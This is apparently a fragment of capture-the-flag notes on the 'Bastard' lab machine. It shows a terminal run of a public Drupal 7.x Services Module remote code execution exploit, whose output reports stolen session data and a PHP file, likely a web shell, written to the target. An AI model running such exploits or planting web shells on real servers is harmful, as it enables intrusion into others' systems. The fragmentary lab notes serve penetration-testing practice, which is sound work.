 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
❯ php drupal_exploit.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.129.115.148/oldb0y.php
:)